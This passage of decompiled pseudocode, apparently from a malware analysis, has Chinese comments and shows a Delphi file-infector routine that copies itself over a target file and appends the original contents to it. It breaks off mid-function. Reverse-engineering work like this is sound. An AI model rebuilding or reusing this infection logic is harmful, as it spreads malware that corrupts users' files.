 {
System::__linkproc__ LStrClr();
sub_407650(v37, &v36, a2, a3, a4); // 读取感染的文件到内存
if ( v36 )
{
if ( __linkproc__ LStrPos(v7, v36) <= 0 )
{
v8 = System::__linkproc__ LStrToPChar(128);
j_SetFileAttributesA(v8, v9); // 设置文件属性
j_Sleep(1u);
System::ParamStr(v10, 0, &v30);
v11 = System::__linkproc__ LStrToPChar(v8);
if ( j_CopyFileA(v11, v12, 0) ) // 将自身复制为被感染文件
{
sub_405534(v37, &v29); // 长字符串复制
v13 = C_Getlength(v36);
StrNCpy(v14, v13); // strncpy
System::__linkproc__ LStrCatN(v15, 6, &dword_408198, v28, dword_40818C);
System::__linkproc__ LStrLAsg(v16, v36);
System::__linkproc__ Assign(v17, v37);
byte_40E00C = 2;
System::__linkproc__ Append();
System::__linkproc__ _IOTest(v19, v20, v21);
C_WriteToBuffer(&v33, v35); // 把原文件写入新文件末尾
System::__linkproc__ Flush(); // 强制写入磁盘
System::__linkproc__ _IOTest(v19, v20, v21);
C_WriteToBuffer(&v33, v34); // 写入末尾
System::__linkproc__ Flush(); // 强制刷入磁盘
System::__linkproc__ _IOTest(v19, v20, v21);
System::__linkproc__ Close();
System::__linkproc__ _IOTest(v19, v20, v21);
__writefsdword(0, v19);